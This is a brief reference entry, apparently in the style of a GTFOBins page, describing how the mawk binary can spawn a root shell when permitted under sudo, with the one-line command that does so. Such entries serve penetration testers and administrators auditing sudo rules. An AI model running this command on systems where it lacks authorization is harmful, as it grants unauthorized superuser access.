 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo mawk 'BEGIN {system("/bin/sh")}'